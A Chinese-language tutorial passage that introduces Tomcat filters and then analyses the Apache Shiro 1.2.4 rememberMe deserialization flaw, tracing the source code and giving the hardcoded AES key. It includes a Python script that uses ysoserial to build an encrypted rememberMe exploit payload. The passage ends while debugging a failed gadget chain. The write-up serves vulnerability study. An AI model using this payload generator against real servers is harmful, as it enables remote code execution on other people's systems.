1.tomcat filter
tomcat功能中有两个比较重要的概念,一个是Servlet还有一个是Filter。所谓的Servlet也就是我们利用java代码实现web应用程序具体功能的地方。而Filter正如名字所说,就是一个过滤器。过滤器使用起来可以大幅度提高编程的简便性,比如如果我想统一过滤sql注入、任意文件下载等漏洞,我们就可以通过编写Filter来实现。Filter的执行在Servlet之前。那么如何编写一个Filter呢?这里以过滤sql注入为例编写一个filter。
1.1 Filter使用
编写Filter有固定的格式要求,例如必须要实现javax.servlet.Filter接口。而且其中的每一个方法都要符合要求。从idea里新建一个Filter它会自动的帮我们生成一个如下的模版:
import javax.servlet.*; import javax.servlet.Filter; import javax.servlet.annotation.WebFilter; import javax.servlet.http.HttpServletRequest; import java.io.IOException; import java.util.Map; @WebFilter(filterName = "SqliFilter") public class SqliFilter implements Filter { public void destroy() { } public void doFilter(ServletRequest req, ServletResponse resp, FilterChain chain) throws ServletException, IOException { //在这里进行真正想做的过滤操作 chain.doFilter(req, resp); } public void init(FilterConfig config) throws ServletException {//tomcat启动时加载filter时运行 } }
可以看到,真正实现过滤器的主要的方法就是doFilter方法,该方法传递的参数也是固定的。在参数中给我们提供了ServletRequest、ServletResponse、FilterChain这三个参数:
- ServletRequest:简单说就是客户端发起的request请求,各种请求参数都可以在这里获取
- ServletResponse:就是服务端返回的responese,写页面,设置cookie等都可以在这里进行
- FilterChain:很显然过滤器可能不只一个,因此通过传递FilterChain参数让我们知道还需要运行哪些filter,以便将过滤工作传递给下一个filter
这里我们简单写一个过滤select关键字的filter-SqliFilter.java,代码如下:
import javax.servlet.*; import javax.servlet.Filter; import javax.servlet.annotation.WebFilter; import javax.servlet.http.HttpServletRequest; import java.io.IOException; import java.util.Map; @WebFilter(filterName = "SqliFilter") public class SqliFilter implements Filter { public void destroy() { } public void doFilter(ServletRequest req, ServletResponse resp, FilterChain chain) throws ServletException, IOException { HttpServletRequest request = (HttpServletRequest)req; Map<String,String[]> argStr = req.getParameterMap(); for (String key : argStr.keySet()){//获取所有的参数 String val = argStr.get(key)[0]; resp.getWriter().write("The parm "+key+" is "+val+"</br>"); while(val.matches(".*?(?i)select.*?")){//循环替换过滤掉所有的select val = val.replaceAll("(?i)select", ""); } resp.getWriter().write("The parm "+key+" after filter is "+val); } chain.doFilter(req, resp); } public void init(FilterConfig config) throws ServletException { } }
为了让filter生效还需要编辑一下WEB-INF/web.xml文件添加Filter的相关配置,主要是添加一下filter的名字和对应的class文件,以及在url匹配到什么的时候运行该filter,具体内容如下:
<?xml version="1.0" encoding="UTF-8"?> <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version="4.0"> <filter> <filter-name>SqliFilter</filter-name> <filter-class>SqliFilter</filter-class> </filter> <filter-mapping> <filter-name>SqliFilter</filter-name> <url-pattern>/*</url-pattern> </filter-mapping> </web-app>
将编译好的SqliFilter.class放入WEB-INF/classes即可使用。
简单测试一下功能,可以看到这里可以正确的过滤掉参数中的select关键字。

2.shiro简介
shiro是一个Java安全框架。可以帮助开发人员进行实现身份验证、授权、密码和会话管理等功能。而在1.2.4版本中使用remember Me(一个存储在cookie中的字符串,用于保存用户信息)功能时,由于该cookie采用固定key进行AES加密,并且后端代码对解密后的内容进行了反序列化,因此可以构造序列化数据触发反序列化漏洞。
2.1 实验环境搭建
我们从github下载其源码进行测试,源码中samples/web目录下是一个简易的使用了shiro的web网站,我们使用这个网站作为实例进行测试。使用前需要,对其进行简单修改使其可在tomcat下运行。
1.下载shiro 1.2.4版本代码并解压
wget -c https://github.com/apache/shiro/archive/shiro-root-1.2.4.tar.gz --no-check-certificate tar -zxf shiro-shiro-root-1.2.4.tar.gz
2.添加本地toolchains配置,shiro-shiro-root-1.2.4/pom.xml中,配置项目使用了toolchains来指定所用jdk版本。

因此这里需要本地配置一下~/.m2/toolchains.xml文件,添加内容如下:
<toolchains> <toolchain> <type>jdk</type> <provides> <version>1.8</version> <vendor>sun</vendor> </provides> <configuration> <jdkHome>/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/</jdkHome> </configuration> </toolchain> </toolchains>
这里我本机的环境是jdk1.8,因此设置路径为jdk1.8的目录。需要修改一下shiro-shiro-root-1.2.4/pom.xml也使用1.8版本。
<configuration> <toolchains> <jdk> <version>1.8</version> <vendor>sun</vendor> </jdk> </toolchains> </configuration>
3.在shiro-shiro-root-1.2.4/samples/web/pom.xml中添加(有则替换)如下内容以启用对jsp标签支持:
<dependency> <groupId>taglibs</groupId> <artifactId>standard</artifactId> <version>1.1.2</version> </dependency> <dependency> <groupId>javax.servlet</groupId> <artifactId>servlet-api</artifactId> <scope>provided</scope> </dependency>
4.添加tomcat服务器


5.测试运行,则正常运行如下:
3.漏洞分析
3.1 rememberMe解密分析
先看一下WEB-INF/web.xml,发现这里使用了filter来对请求进行过滤。
<filter> <filter-name>ShiroFilter</filter-name> <filter-class>org.apache.shiro.web.servlet.ShiroFilter</filter-class> </filter> <filter-mapping> <filter-name>ShiroFilter</filter-name> <url-pattern>/*</url-pattern> </filter-mapping>
这里可以看到filter具体的类是org.apache.shiro.web.servlet.ShiroFilter,而url匹配规则为对于任意url均调用该filter。跟进该filter查看shiro如何对请求进行处理。该类代码如下:
public class ShiroFilter extends AbstractShiroFilter { @Override public void init() throws Exception { WebEnvironment env = WebUtils.getRequiredWebEnvironment(getServletContext()); setSecurityManager(env.getWebSecurityManager()); FilterChainResolver resolver = env.getFilterChainResolver(); if (resolver != null) { setFilterChainResolver(resolver); } } }
可以看到这里并没有见到doFilter方法,而前面了解了filter真正对请求和相应的处理方法要写在doFilter方法中。那么doFilter方法可能在其父类中。这里 ShiroFilter的父类是AbstractShiroFilter,而AbstractShiroFilter的父类为OncePerRequestFilter。doFilter就保存在OncePerRequestFilter类中,代码如下:
public final void doFilter(ServletRequest request, ServletResponse response, FilterChain filterChain) throws ServletException, IOException { String alreadyFilteredAttributeName = getAlreadyFilteredAttributeName(); if ( request.getAttribute(alreadyFilteredAttributeName) != null ) { log.trace("Filter '{}' already executed. Proceeding without invoking this filter.", getName()); filterChain.doFilter(request, response); } else //noinspection deprecation if (/* added in 1.2: */ !isEnabled(request, response) || /* retain backwards compatibility: */ shouldNotFilter(request) ) { log.debug("Filter '{}' is not enabled for the current request. Proceeding without invoking this filter.", getName()); filterChain.doFilter(request, response); } else { // Do invoke this filter... log.trace("Filter '{}' not yet executed. Executing now.", getName()); request.setAttribute(alreadyFilteredAttributeName, Boolean.TRUE); //上面就是判断一下是否需要执行当前这个filter try { doFilterInternal(request, response, filterChain);//执行doFilterInternal方法 } finally { // Once the request has finished, we're done and we don't // need to mark as 'already filtered' any more. request.removeAttribute(alreadyFilteredAttributeName); } } }
可以看到OncePerRequestFilter.doFilter方法中对是否需要执行进行了简单的判断,然后执行了doFilterInternal方法,该方法保存在子类AbstractShiroFilter中,AbstractShiroFilter.doFilterInternal代码如下:
protected void doFilterInternal(ServletRequest servletRequest, ServletResponse servletResponse, final FilterChain chain) throws ServletException, IOException { Throwable t = null; try { final ServletRequest request = prepareServletRequest(servletRequest, servletResponse, chain);//简单处理request,就是做了个类型转化 final ServletResponse response = prepareServletResponse(request, servletResponse, chain);//简单处理response,就是做了个类型转化 final Subject subject = createSubject(request, response);//调用createSubject方法得到subject对象,从subject的注释中我们可以了解到subject是用来管理身份认证等具体功能的 //noinspection unchecked subject.execute(new Callable() { public Object call() throws Exception { updateSessionLastAccessTime(request, response); executeChain(request, response, chain); return null; } }); ......省略......
这里面先对request和response做了简单的类型转化。然后调用了createSubject方法,来创建一个subject,从subject的注释中我们可以了解到subject是用来管理身份认证等具体功能的。而真正对于cookie等信息处理,其实就在这个createSubject方法中。当然该方法还调用了一系列类才最终调用到了真正进行的createSubject方法。调用栈如下图:

可以看到,最终调用的其实是DefaultSecurityManager.createSubject方法。该类保存于org.apache.shiro.mgt.DefaultSecurityManager中。该方法的代码如下:
public Subject createSubject(SubjectContext subjectContext) { //create a copy so we don't modify the argument's backing map: SubjectContext context = copy(subjectContext); //确保context中有SecurityManager如果没有添加一个 context = ensureSecurityManager(context); //解析用户session context = resolveSession(context); //解析获得用于标识用户身份的主要信息,注释中提到了subject的处理函数不需要知道RememberMe概念,因此对于RememberMe的解析过程就在下面这个方法中 context = resolvePrincipals(context); Subject subject = doCreateSubject(context);//创建subject对象 //保存subject save(subject); return subject; }
根据程序的注释我们可以知道,对于RememberMe参数的处理就是在resolvePrincipals方法中。DefaultSecurityManager.resolvePrincipals代码如下:
protected SubjectContext resolvePrincipals(SubjectContext context) { //尝试从当前上下文中解析获得principals(标识用户身份的主要信息),context运行时为org.apache.shiro.web.subject.support.DefaultWebSubjectContext,如果当前用户已经登录成功,则在其resolvePrincipals可能会通过sessionid来获取到principals PrincipalCollection principals = context.resolvePrincipals(); if (CollectionUtils.isEmpty(principals)) {//如果当前context中无法获得principals log.trace("No identity (PrincipalCollection) found in the context. Looking for a remembered identity."); principals = getRememberedIdentity(context);//尝试从RememberMe标识中获取principals,也就是在这里会开始解析cookie中我们发送的rememberMe if (!CollectionUtils.isEmpty(principals)) { log.debug("Found remembered PrincipalCollection. Adding to the context to be used " + "for subject construction by the SubjectFactory."); context.setPrincipals(principals);//保存principals } else { log.trace("No remembered identity found. Returning original context."); } } return context; }
可以看到总的来说就是如果当前context中无法获取到principals,则尝试通过Cookie中的Remember关键字来获取principals。getRememberedIdentity方法代码如下:
protected PrincipalCollection getRememberedIdentity(SubjectContext subjectContext) { RememberMeManager rmm = getRememberMeManager();//获取RememberMeManager,获取到的是一个org.apache.shiro.web.mgt.CookieRememberMeManager实例 if (rmm != null) { try { return rmm.getRememberedPrincipals(subjectContext);//尝试从当前程序运行上下午获取RememberMe关键字并得到Principals } ......省略...... } return null; }
可以看到负责解析Cookie中RememberMe并获取Principals的方法就是CookieRememberMeManager的getRememberedPrincipals方法。CookieRememberMeManager类本身没有getRememberedPrincipals,因此这里调用的是它的父类AbstractRememberMeManager的getRememberedPrincipals方法。该方法代码如下:
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) { PrincipalCollection principals = null; try { //从名字可以看出来这里从RememberMe中获取序列化的数据 byte[] bytes = getRememberedSerializedIdentity(subjectContext); //如果获取到的数据不为空则从数据进行反序列化得到principals if (bytes != null && bytes.length > 0) { principals = convertBytesToPrincipals(bytes, subjectContext); } } catch (RuntimeException re) { principals = onRememberedPrincipalFailure(re, subjectContext); } return principals; }
可以看到代码逻辑非常简单,就是先尝试从Cookie中获取RememberMe关键字,得到一段序列化数据。然后对这段序列化数据反序列化得到身份信息principals。那么先看一下是如何从Cookie中获取RememberMe,即getRememberedSerializedIdentity的运行流程。该方法保存在CookieRememberMeManager方法中,代码如下:
protected byte[] getRememberedSerializedIdentity(SubjectContext subjectContext) { ......省略...... //获取Cookie中base64编码的rememberMe String base64 = getCookie().readValue(request, response); if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null; //这个DELETED_COOKIE_VALUE就是deleteMe字符串 if (base64 != null) { base64 = ensurePadding(base64); if (log.isTraceEnabled()) { log.trace("Acquired Base64 encoded identity [" + base64 + "]"); } byte[] decoded = Base64.decode(base64);//base64解码 if (log.isTraceEnabled()) { log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0) + " bytes."); } return decoded;//返回解码后的结果 } else { //no cookie set - new site visitor? return null; } }
可以看到代码逻辑非常简单,就是从COOKIE中读取rememberMe,然后base64解码返回。接着再看看返回后的数据是如何处理的,这里跟入convertBytesToPrincipals方法。代码如下:
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) { if (getCipherService() != null) {//获取加/解密服务 bytes = decrypt(bytes);//对bytes进行解密 } return deserialize(bytes);//返回反序列化结果 }
可以看到,代码的逻辑就是对上一步base64解码后的数据进行解密,然后执行反序列化。那么这里我们就需要看看解密是什么流程,我们跟入decrypt方法,该方法代码如下:
protected byte[] decrypt(byte[] encrypted) { byte[] serialized = encrypted;//原始的加密数据 CipherService cipherService = getCipherService();//获取加密解密类 if (cipherService != null) { ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());//解密 serialized = byteSource.getBytes(); } return serialized; }
这里可以看到默认的getDecryptionCipherKey的结果是是AesCipherService,而getDecryptionCipherKey()的结果是Base64.decode("kPH+bIxk5D2deZiIxcaaaA==")


跟进一下AesCipherService.decrypt可以看到这里并不是标准的AES,代码如下:
public ByteSource decrypt(byte[] ciphertext, byte[] key) throws CryptoException { byte[] encrypted = ciphertext; byte[] iv = null; if (isGenerateInitializationVectors(false)) { try { int ivSize = getInitializationVectorSize();//默认是128 int ivByteSize = ivSize / BITS_PER_BYTE;//默认是16 //前16字节是iv iv = new byte[ivByteSize]; System.arraycopy(ciphertext, 0, iv, 0, ivByteSize); //remaining data is the actual encrypted ciphertext. Isolate it: int encryptedSize = ciphertext.length - ivByteSize; encrypted = new byte[encryptedSize]; System.arraycopy(ciphertext, ivByteSize, encrypted, 0, encryptedSize);//取出除iv外部分为真正AES加密的数据 } catch (Exception e) { String msg = "Unable to correctly extract the Initialization Vector or ciphertext."; throw new CryptoException(msg, e); } } return decrypt(encrypted, key, iv);//这个里面就是调用了标准的AES解密了 }
这里有16个字节的iv,后面才是真正加密的数据。简单来说整个从rememberMe中获取用户身份的关键字就是先base64解码,然后使用硬编码的key进行AES解密(前16字节为iv),对解密后的结果进行反序列化得到表示用户身份的principals。很显然如果这里反序列化没有进行检查,那么我们显然可以自己构造一段序列化数据,然后先AES加密,再Base64编码然后发送给服务器从而执行命令。
3.2 解密算法测试
那么这里我们知道了程序是如何处理rememberMe关键字的,使用样例程序中登录root身份后的rememberMe,验证一下是否正确。使用root登录得到Cookie如下:
rememberMe=tHJ/mQ7E2okk26uzc19gEDqG1K0x8A21aJFD2cZIVth/5N52LGOKw8bkbmJ0KV52abU8s/p1yRjfnz28LVv3Mey2439BgNiaBeNGLEBO0Al73eh3rc/CI92wQ/EHYAncAWp1L7GztFWaAP1axfk0kUJX/mKZElpF+af1OkRsxB4AVAbzwdOtrDhVev6Hts+x2nQpk/6Uq3NyABClJaUTTBbcrRb/h5t64p7fhZS6BWXuXj8dYuv7hQgUUPStwqDYz1vsUfYxOVgEc+FadObIuuOxiel6UeMcvkrExx6PT2U3zdE435ylFB1VTVA2h9xUIQj+li9mLslgF9BK9tRByhOIZSpVGt+G7li8CEt+4U/9iKl07fXotAz/R252VRRMg+rcsnoNjmT6FY03Cjbpla65yDHzCzm1w2tZxTu4osHX4vXbzY+vg2BFUMPYs4Q1HRqrDy5QNob4sivkB/mMKjb23sCxLzpG5mIfHAoq9ambwQDIDDBhUedTRx8j/edP;
使用如下代码进行测测试:
#-*- coding:utf-8 -*- # python3 import base64 import uuid from Crypto.Cipher import AES key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==") rememberMe="tHJ/mQ7E2okk26uzc19gEDqG1K0x8A21aJFD2cZIVth/5N52LGOKw8bkbmJ0KV52abU8s/p1yRjfnz28LVv3Mey2439BgNiaBeNGLEBO0Al73eh3rc/CI92wQ/EHYAncAWp1L7GztFWaAP1axfk0kUJX/mKZElpF+af1OkRsxB4AVAbzwdOtrDhVev6Hts+x2nQpk/6Uq3NyABClJaUTTBbcrRb/h5t64p7fhZS6BWXuXj8dYuv7hQgUUPStwqDYz1vsUfYxOVgEc+FadObIuuOxiel6UeMcvkrExx6PT2U3zdE435ylFB1VTVA2h9xUIQj+li9mLslgF9BK9tRByhOIZSpVGt+G7li8CEt+4U/9iKl07fXotAz/R252VRRMg+rcsnoNjmT6FY03Cjbpla65yDHzCzm1w2tZxTu4osHX4vXbzY+vg2BFUMPYs4Q1HRqrDy5QNob4sivkB/mMKjb23sCxLzpG5mIfHAoq9ambwQDIDDBhUedTRx8j/edP" b64decodeRememberMe = base64.b64decode(rememberMe) iv = b64decodeRememberMe[0:16]#前16字节是iv aesEncodedRememberMe = b64decodeRememberMe[16:] aes = AES.new(key, AES.MODE_CBC,iv) aesdecodedRememberMe = aes.decrypt(aesEncodedRememberMe) with open("rememberMe.bin","wb") as f: f.write(aesdecodedRememberMe)
可以看到,成功解密出了所传入的序列化数据。
3.3 反序列化过程
那么得到的解密后的序列化数据是如何进行反序列化操作的呢?回到AbstractRememberMeManager类的convertBytesToPrincipals方法中。
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) { if (getCipherService() != null) {//获取加/解密服务 bytes = decrypt(bytes);//对bytes进行解密 } return deserialize(bytes);//返回反序列化结果 }
可以看到第一步先对base64解码后的rememberMe进行了特殊的AES解密,然后调用了deserialize方法来对二进制形式的序列化数据(bytes)进行反序列化。AbstractRememberMeManager.deserialize方法的代码如下:
protected PrincipalCollection deserialize(byte[] serializedIdentity) { return getSerializer().deserialize(serializedIdentity); }
这个getSerializer就是返回当前AbstractRememberMeManager的serializer属性,这里执行时返回的结果是DefaultSerializer类的一个实例,该类保存于org.apache.shiro.io.DefaultSerializer。那么其实调用的就是DefaultSerializer.deserialize方法来对这个得到的二进制序列化数据进行反序列化。deserialize方法代码如下:
public T deserialize(byte[] serialized) throws SerializationException { ......省略...... ByteArrayInputStream bais = new ByteArrayInputStream(serialized); BufferedInputStream bis = new BufferedInputStream(bais); try { ObjectInputStream ois = new ClassResolvingObjectInputStream(bis); @SuppressWarnings({"unchecked"}) T deserialized = (T) ois.readObject(); ois.close(); return deserialized; } ......省略.......
代码逻辑非常简单,其实就是把输入的二进制序列化数据转换成ObjectInputStream的一个子类,然后调用readObject方法进行反序列化,再将反序列化得到的类进行返回。看起来非常简单,我们进行一下测试。
3.4 反序列化利用链测试
shiro-1.2.4中所用有见到commons-collections,版本为3.2.1,这里我给我的simple-web项目也添加上commons-collections-3.2.1(并不是说原有的simple-web里面就有commons-collections3.2.1,如果不手动添加mvn依赖,web目录下的lib目录中并不会有commons-collections)。这里我的java为8u181,我们先看看该版本下有哪些可利用的利用链。新键一个maven项目,pom.xml添加cc3.2.1。
<!-- https://mvnrepository.com/artifact/commons-collections/commons-collections --> <dependency> <groupId>commons-collections</groupId> <artifactId>commons-collections</artifactId> <version>3.2.1</version> </dependency>
先使用如下代码测试可用利用链:
import java.io.*; public class TestCC { public static void main(String[] args) throws IOException, ClassNotFoundException { FileInputStream fileInputStream = new FileInputStream("test.bin"); ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream); objectInputStream.readObject(); } }
最终测试发现CC5、CC6、CC7为该版本下可利用的利用链。使用如下加密脚本对所生成的序列化数据进行加密,生成加密的rememberMe:
import base64 import uuid import subprocess from Crypto.Cipher import AES def getEncoderememberMe(command): popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'CommonsCollections7', command], stdout=subprocess.PIPE) BS = AES.block_size pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode() key = "kPH+bIxk5D2deZiIxcaaaA==" mode = AES.MODE_CBC iv = uuid.uuid4().bytes encryptor = AES.new(base64.b64decode(key), mode, iv) file_body = pad(popen.stdout.read()) base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body)) return base64_ciphertext if __name__ == '__main__': payload = getEncoderememberMe('/Applications/Calculator.app/Contents/MacOS/Calculator') print("rememberMe="+payload.decode())
但是在测试中发现,CC5-7均无法成功利用,并且会产生类似报错,如下:
Caused by: java.lang.ClassNotFoundException: Unable to load ObjectStreamClass [[Lorg.apache.commons.collections.Transformer;: static final long serialVersionUID = -4803604734341277543L;]: at org.apache.shiro.io.ClassResolvingObjectInputStream.resolveClass(ClassResolvingObjectInputStream.java:55) at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1868) at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1751) at java.io.ObjectInputStream.readArray(ObjectInputStream.java:1930) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1567) at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2287) at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2211) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573) at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2287) at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:561) at org.apache.commons.collections.map.LazyMap.readObject(LazyMap.java:150) at sun.reflect.GeneratedMethodAccessor41.invoke(Unknown Source) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) at java.lang.reflect.Method.invoke(Method.java:498) at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170) at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573) at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431) at java.util.Hashtable.readObject(Hashtable.java:1211) at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method) at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) at java.lang.reflect.Method.invoke(Method.java:498) at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170) at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573) at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431) at org.apache.shiro.io.DefaultSerializer.deserialize(DefaultSerializer.java:77) ... 30 more
从报错信息中来看就是调用resolveClass的时候无法找到里面这个[Lorg.apache.commons.collections.Transformer;。在刚才,这个ClassResolvingObjectInputStream里面和父类ObjectInputStream唯一的不同就是它重写了resolveClass方法,该方法使用来解析某个要加载的Class的,代码如下:
@Override protected Class<?> resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException { try { return ClassUtils.forName(osc.getName()); } catch (UnknownClassException e) { throw new ClassNotFoundException("Unable to load ObjectStreamClass [" + osc + "]: ", e); } }
刚刚加载报错找不到类的代码也就是这里,可以看到这里调用了ClassUtils.forName方法来加载类。代码如下:
